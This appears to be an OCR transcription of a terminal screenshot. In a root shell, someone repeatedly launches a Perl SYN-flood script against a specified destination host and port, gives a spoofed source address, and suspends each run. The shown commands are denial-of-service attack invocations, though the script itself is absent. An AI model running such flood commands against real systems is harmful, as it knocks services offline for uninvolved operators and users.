 root@cic-OptiPlex-7010: ~
En
5:55 PM
File Edit View Search Terminal Help
root@cic-OptiPlex-7010:~# perl synflood.pl
Usage: synflood.pl <source host> <source port> <dest host> <dest port>
root@cic-OptiPlex-7010:~# perl synflood.pl 131.202.84.15 42476 23.74.10.14 443
^Z
[1]+  Stopped                 perl synflood.pl 131.202.84.15 42476 23.74.10.14 443
root@cic-OptiPlex-7010:~# perl synflood.pl 131.202.84.15 42476 23.74.10.14 443
^Z
[2]+  Stopped                 perl synflood.pl 131.202.84.15 42476 23.74.10.14 443
root@cic-OptiPlex-7010:~# perl synflood.pl 131.202.84.15 42476 23.74.10.14 443
^Z
[3]+  Stopped                 perl synflood.pl 131.202.84.15 42476 23.74.10.14 443
root@cic-OptiPlex-7010:~# perl synflood.pl 131.202.84.15 42476 23.74.10.14 443
^Z
[4]+  Stopped                 perl synflood.pl 131.202.84.15 42476 23.74.10.14 443
root@cic-OptiPlex-7010:~# perl synflood.pl 131.202.84.15 42476 23.74.10.14 443
^Z
[5]+  Stopped                 perl synflood.pl 131.202.84.15 42476 23.74.10.14 443
root@cic-OptiPlex-7010:~# perl synflood.pl 131.202.84.15 42476 23.74.10.14 443
^Z
[6]+  Stopped                 perl synflood.pl 131.202.84.15 42476 23.74.10.14 443
root@cic-OptiPlex-7010:~# perl synflood.pl 131.202.84.15 42476 23.74.10.14 443
^Z
[7]+  Stopped                 perl synflood.pl 131.202.84.15 42476 23.74.10.14 443
root@cic-OptiPlex-7010:~# perl synflood.pl 131.202.84.15 42476 23.74.10.14 443
^Z
[8]+  Stopped                 perl synflood.pl 131.202.84.15 42476 23.74.10.14 443
root@cic-OptiPlex-7010:~# perl synflood.pl 131.202.84.15 42476 23.74.10.14 443
^Z
[9]+  Stopped                 perl synflood.pl 131.202.84.15 42476 23.74.10.14 443
root@cic-OptiPlex-7010:~# perl synflood.pl 131.202.84.15 42476 23.74.10.14 443
^Z
[10]+  Stopped                 perl synflood.pl 131.202.84.15 42476 23.74.10.14 443
root@cic-OptiPlex-7010:~# perl synflood.pl 131.202.84.15 42476 23.74.10.14 443
^Z
[11]+  Stopped                 perl synflood.pl 131.202.84.15 42476 23.74.10.14 443
root@cic-OptiPlex-7010:~# perl synflood.pl 131.202.84.15 42476 23.74.10.14 443
^Z
[12]+  Stopped                 perl synflood.pl 131.202.84.15 42476 23.74.10.14 443
root@cic-OptiPlex-7010:~# perl synflood.pl 23.74.10.14 443 131.202.84.15 42476
^Z
[13]+  Stopped                 perl synflood.pl 23.74.10.14 443 131.202.84.15 42476
root@cic-OptiPlex-7010:~#
A
a
>_
PC